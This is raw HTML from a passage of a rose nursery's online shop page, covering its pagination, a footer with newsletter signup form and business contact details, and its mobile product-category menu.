<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://www.ludwigsroses.co.za/height/look-up-height/page/2/"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</nav>
</div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="9288" class="elementor elementor-9288 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8ec290d elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8ec290d" data-element_type="section" id="site-footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4280af" data-id="b4280af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c87b0 elementor-widget elementor-widget-image" data-id="37c87b0" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="125" height="120" src="https://www.ludwigsroses.co.za/wp-content/uploads/2022/06/logo-Ludwig-125.png" class="attachment-medium size-medium wp-image-168607" alt="" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2022/06/logo-Ludwig-125.png 125w, https://www.ludwigsroses.co.za/wp-content/uploads/2022/06/logo-Ludwig-125-64x61.png 64w" sizes="(max-width: 125px) 100vw, 125px" />															</div>
				<div class="elementor-element elementor-element-e15b2ad elementor-widget elementor-widget-text-editor" data-id="e15b2ad" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We have been propagating the rose that grows since March 1971.</p><p><a href="https://www.ludwigsroses.co.za/paia/" target="_blank" rel="noopener">PAIA</a><br /><a style="font-size: 14px; background-color: #f5f5f5;" href="https://www.ludwigsroses.co.za/wp-content/uploads/2021/06/ludwigsroses.co_.za_privacy_policy.pdf">Privacy Policy</a><br /><a href="https://www.ludwigsroses.co.za/wp-content/uploads/2021/06/ludwigsroses.co_.za_terms_conditions.pdf" target="_blank" rel="noopener">Terms &amp; Conditions</a><br /><a href="https://www.ludwigsroses.co.za/shipping-return-policy/">Shipping &amp; Return Policy</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8b7c97f" data-id="8b7c97f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e3e4a elementor-widget elementor-widget-heading" data-id="52e3e4a" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Join our TALKING ROSES E-NEWSLETTER</h6>				</div>
				<div class="elementor-element elementor-element-6cab7e1 elementor-widget elementor-widget-heading" data-id="6cab7e1" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">We share monthly pictures, rose care tips &amp; advice... </div>				</div>
				<div class="elementor-element elementor-element-f0bf9a9 elementor-widget elementor-widget-text-editor" data-id="f0bf9a9" data-element_type="widget" data-widget_type="text-editor.default">
									<script type="rocketlazyloadscript" src=https://media.campaigner.com/csb/scripts/hostedform.min.js data-rocket-type="text/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></script>
<script type="rocketlazyloadscript" src=https://media.campaigner.com/csb/scripts/thirdparty/jquery-latest.min.js data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" src=https://media.campaigner.com/csb/scripts/thirdparty/jquery.validate.js data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" src=https://media.campaigner.com/csb/scripts/thirdparty/jquery-ui-latest.min.js data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        $(document).ready(function () {
            $(".datepicker").datepicker({ showOn: 'button', buttonImage: 'https://secure.campaigner.com/CSB/images/Toolbar/newAppointment.gif', buttonImageOnly: true, dateFormat: 'yy-mm-dd', constrainInput: true, changeMonth: true, changeYear: true, yearRange: "1900:+10", onSelect: function (dateText, inst) { inst.input.trigger("focus"); } });
            var dateFormat = "yyyy-mm-dd";
            $(".datepicker").attr("title", dateFormat).attr("format", dateFormat);
            // Force the calender to stay hidden till it's being invoked through the calendar icon
            $(".ui-helper-clearfix").css("display", "none");
        });
    });</script>

<form id="previewForm" action="https://secure.campaigner.com/CSB/Public/ProcessHostedForm.aspx" enctype="multipart/form-data" method="post" name="previewForm" target="_blank"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![cdata[ var theForm = document.forms['previewForm']; if (!theForm) { theForm = document.previewForm; } function __doPostBack(eventTarget, eventArgument) { if (!theForm.onsubmit || (theForm.onsubmit() != false)) { theForm.__EVENTTARGET.value = eventTarget; theForm.__EVENTARGUMENT.value = eventArgument; theForm.submit(); } } //]]>
</script>
<div><input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="5523BD75" /></div>
<div id="previewWrapper" style="text-align: center;">
<div id="LanguageDropdown" class="LanguageDropdown"></div>
<div id="formContainer" class="formContainer" style="margin: 0 auto; border: 3px solid #ffffff; background-color: #ffffff;">
<div id="SignupFormPreview" class="SignupFormPreview" style="padding-left: 0px; text-align: left; font-size: 14px; color: black; font-family: verdana; font-weight: normal; font-style: bold; text-decoration: none;">
<div id="1headerFormatedText"></div>
<table id="FormFieldsTable" cellspacing="1" cellpadding="0">
<tbody>
<tr id="Email7344812" align="left">
<td><input id="7344812FF" class="required" style="width: 90%;" maxlength="4000" name="7344812FF" type="text" /></td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
</tbody>
</table>
</div>
<div id="FooterPreview" class="SignupFormPreview" style="padding-left: 10px; text-align: left; font-size: 14px; color: black; font-family: verdana; font-weight: normal; font-style: bold; text-decoration: none;"></div>
<div id="btnSection" style="padding-bottom: 10px;">
<div style="text-align: left;"><input id="SubmitButton" class="btnStyle" style="background-color: #999999; color: #ffffff; width: 60%;" name="SubmitButton" type="submit" value="Join Now!" /></div>
</div>
</div>
</div>
<input id="FormInfo" name="FormInfo" type="hidden" value="5ebc31e2-44af-41c6-a158-d8e46c9575a3" />
<input id="AccId" name="AccId" type="hidden" value="e0dd" />

</form><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    //remove any div which has class "ui-datepicker-div" that got generated since the jQuery will re-generate these the next time around.
 document.addEventListener("DOMContentLoaded", function () {

        var element = document.getElementById('ui-datepicker-div');

        if (typeof (element) != 'undefined' && element != null) {

            document.getElementById("ui-datepicker-div").remove();

        }

    });

</script>								</div>
				<div class="elementor-element elementor-element-4b296ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b296ca" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-72e3247 elementor-widget elementor-widget-heading" data-id="72e3247" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">ROSE CARE Guide</h6>				</div>
				<div class="elementor-element elementor-element-9bce0a8 elementor-widget elementor-widget-heading" data-id="9bce0a8" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Keep your roses in tip top shape .
</br>Download our monthly rose care guide.</div>				</div>
				<div class="elementor-element elementor-element-769883a elementor-align-left elementor-widget elementor-widget-button" data-id="769883a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xs" href="/wp-content/uploads/2018/10/monthly_rose_care_guide.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-download" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"></path></svg>			</span>
									<span class="elementor-button-text">download care guide</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d649a8a" data-id="d649a8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d7be7a elementor-widget elementor-widget-heading" data-id="3d7be7a" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Contact Us</h6>				</div>
				<div class="elementor-element elementor-element-4a1a633 elementor-widget elementor-widget-heading" data-id="4a1a633" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">social Media</h6>				</div>
				<div class="elementor-element elementor-element-b0e924b pink-link elementor-widget elementor-widget-text-editor" data-id="b0e924b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>61 Haakdoornlaagte<br />Pretoria 0002<br />South Africa<br /><span style="font-size: 14px;">Tel: 012 544 01 44</span></p><p>e-mail: <span style="text-decoration: underline;"><a href="mailto:talkingroses@ludwigsroses.co.za">talkingroses@ludwigsroses.co.za</a></span><br />restaurant &amp; events:  <span style="text-decoration: underline;"><a href="mailto:events@ludwigsroses.co.za">events@ludwigsroses.co.za</a></span><br />shop:  <span style="text-decoration: underline;"><a href="mailto:shop@ludwigsroses.co.za">shop@ludwigsroses.co.za</a></span><br />orders &amp; deliveries:<br /><span style="text-decoration: underline;"><a href="mailto:peter@ludwigsroses.co.za">peter@ludwigsroses.co.za</a></span></p>								</div>
				<div class="elementor-element elementor-element-e9a70ae e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e9a70ae" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-86e2501" href="https://www.facebook.com/therosethatgrows/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4142e55" href="https://www.instagram.com/ludwigsroses/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d0b89ab" href="https://www.youtube.com/user/ludwigsroses" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-57f308f" href="https://wa.me/+27825380924" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa43307 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="fa43307" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f319885" data-id="f319885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d3b2d8 elementor-widget elementor-widget-text-editor" data-id="9d3b2d8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&nbsp; &nbsp;Copyright © 2026 Ludwig&#8217;s Roses</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eeed2bc" data-id="eeed2bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be8549f mok_foot elementor-widget elementor-widget-text-editor" data-id="be8549f" data-element_type="widget" data-widget_type="text-editor.default">
									<p>PAIA</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<div id="mobile-fullscreen" class="clr" >

	<div data-rocket-location-hash="490cbcac754706347f4ec4351b685c54" id="mobile-fullscreen-inner" class="clr">

		<a href="https://www.ludwigsroses.co.za/#mobile-fullscreen-menu" class="close" aria-label="Close mobile menu" >
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">

			
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile" class="menu"><li id="menu-item-155416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155416"><a href="https://www.ludwigsroses.co.za/">Home</a></li>
<li id="menu-item-155417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155417"><a href="https://www.ludwigsroses.co.za/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-171993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171993"><a href="https://www.ludwigsroses.co.za/shop/">ALL</a></li>
	<li id="menu-item-155469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155469"><a href="#">SHOP BY CATEGORY</a>
	<ul class="sub-menu">
		<li id="menu-item-155440" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155440"><a href="https://www.ludwigsroses.co.za/product-category/antico-moderno-roses/">Antico Moderno™ Roses</a></li>
		<li id="menu-item-155452" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155452"><a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/">Hybrid Teas</a></li>
		<li id="menu-item-155448" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155448"><a href="https://www.ludwigsroses.co.za/product-category/floribundas/">Floribundas</a></li>
		<li id="menu-item-155447" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155447"><a href="https://www.ludwigsroses.co.za/product-category/fairytale-roses/">FairyTale™ Roses</a></li>
		<li id="menu-item-155443" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155443"><a href="https://www.ludwigsroses.co.za/product-category/colourscape-roses/">Colourscape Roses</a></li>
		<li id="menu-item-155455" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155455"><a href="https://www.ludwigsroses.co.za/product-category/miniature-roses/">Miniatures</a></li>
		<li id="menu-item-155454" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155454"><a href="https://www.ludwigsroses.co.za/product-category/midinette-roses/">Midinette™ Roses</a></li>
		<li id="menu-item-155465" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155465"><a href="https://www.ludwigsroses.co.za/product-category/spire-roses/">Spire™ Roses</a></li>
		<li id="menu-item-155456" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155456"><a href="https://www.ludwigsroses.co.za/product-category/panarosa-roses/">Panarosas™</a></li>
		<li id="menu-item-155445" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155445"><a href="https://www.ludwigsroses.co.za/product-category/english-roses/">David Austin® English Roses</a></li>
		<li id="menu-item-155442" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155442"><a href="https://www.ludwigsroses.co.za/product-category/climbing-roses/">Climbers</a></li>
		<li id="menu-item-155451" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155451"><a href="https://www.ludwigsroses.co.za/product-category/heritage-roses/">Heritage Roses</a></li>
		<li id="menu-item-171871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171871"><a href="https://www.ludwigsroses.co.za/product-category/standards/">Standard roses 90cm</a></li>
	</ul>
</li>
	<li id="menu-item-155470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155470"><a href="#">SHOP BY PURPOSE</a>
	<ul class="sub-menu">
		<li id="menu-item-155441" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155441"><a href="https://www.ludwigsroses.co.za/product-category/bee-friendly/">Bee Friendly</a></li>
		<li id="menu-item-155444" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155444"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/">Cut Roses</a></li>
		<li id="menu-item-155449" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155449"><a href="https://www.ludwigsroses.co.za/product-category/fragrant-roses/">Fragrant Roses</a></li>
		<li id="menu-item-155464" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155464"><a href="https://www.ludwigsroses.co.za/product-category/security/">Security</a></li>
		<li id="menu-item-155458" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155458"><a href="https://www.ludwigsroses.co.za/product-category/pots/">Pots</a></li>
		<li id="menu-item-155460" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155460"><a href="https://www.ludwigsroses.co.za/product-category/rose-hips/">Rose Hips</a></li>
	</ul>
</li>
	<li id="menu-item-155471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155471"><a href="#">ROSE REMEDIES</a>
	<ul class="sub-menu">
		<li id="menu-item-155462" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155462"><a href="https://www.ludwigsroses.co.za/product-category/rose-remedies/fertiliser/">Fertiliser</a></li>
		<li id="menu-item-155463" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155463"><a href="https://www.ludwigsroses.co.za/product-category/rose-remedies/pesticides-fungicides/">Pesticides &amp; Fungicides</a></li>
		<li id="menu-item-155466" class="mob_menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155466"><a href="https://www.ludwigsroses.co.za/product-category/tools/">Tools</a></li>
	</ul>
</li>
	<li id="menu-item-157926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157926"><a href="#">ROSE RANGE</a>
	<ul class="sub-menu">
		<li id="menu-item-157930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157930"><a href="https://www.ludwigsroses.co.za/product-category/rose-range/rose-home-range/">Rose Home Range</a></li>
		<li id="menu-item-155459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155459"><a href="https://www.ludwigsroses.co.za/product-category/rose-range/rose-edible-products/">Rose Edible Products</a></li>
		<li id="menu-item-157929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157929"><a href="https://www.ludwigsroses.co.za/product-category/rose-range/rose-body-range/">Rose Body Range</a></li>
	</ul>
</li>
	<li id="menu-item-155450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155450"><a href="https://www.ludwigsroses.co.za/product-category/gift-vouchers/">Gift Vouchers</a></li>
</ul>
</li>
<li id="menu-item-155473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155473"><a href="https://www.ludwigsroses.co.za/about-ludwigs-roses/">About Us</a></li>
<li id="menu-item-176058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176058"><a href="/ludwigs-events/">Events</a></li>
<li id="menu-item-155474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155474"><a href="#">info &#038; news</a>
<ul class="sub-menu">
	<li id="menu-item-155477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155477"><a href="https://www.ludwigsroses.co.za/https://www.ludwigsroses.co.za/wp-content/uploads/2023/05/ludwigs_catalogue_2023-4.pdf">Download 2023 Catalogue</a></li>
	<li id="menu-item-155475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155475"><a href="https://www.ludwigsroses.co.za/latest-news/">News</a></li>
	<li id="menu-item-156896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-156896"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/">Rose Growing Tips</a>
	<ul class="sub-menu">
		<li id="menu-item-156908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156908"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/why-grow-roses/">Why grow roses?</a></li>
		<li id="menu-item-156903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156903"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/how-to-grow-roses/">How to grow roses</a></li>
		<li id="menu-item-156907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156907"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/rose-care/">Rose Care</a></li>
		<li id="menu-item-156902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156902"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/grooming/">Grooming</a></li>
		<li id="menu-item-156904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156904"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-concepts/">landscaping concepts</a></li>
		<li id="menu-item-156905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156905"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-hints/">Landscaping hints</a></li>
		<li id="menu-item-156906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156906"><a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-ideas/">Landscaping Ideas</a></li>
	</ul>
</li>
	<li id="menu-item-155478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155478"><a href="/wp-content/uploads/2018/10/monthly_rose_care_guide.pdf">Rose Care Guide</a></li>
</ul>
</li>
<li id="menu-item-155480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155480"><a href="https://www.ludwigsroses.co.za/the-rose-kitchen/">RESTAURANT</a></li>
<li id="menu-item-155482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155482"><a href="https://www.ludwigsroses.co.za/contact/">Contact</a></li>
<li id="menu-item-177435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177435"><a href="https://www.ludwigsroses.co.za/my-account/"><i class="icon before line-icon icon-user" aria-hidden="true"></i><span class="menu-text">My Account</span></a></li>
<li id="menu-item-177784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177784"><a href="https://wa.me/+27825380924"><i class="icon before fab fa-whatsapp" aria-hidden="true" style="font-size:1.8em;vertical-align:top;"></i><span class="menu-text"><div class="wb-wapp-mobmenu"> +27 82 538 0924</div></span></a></li>
<li id="menu-item-156060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156060"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.ludwigsroses.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
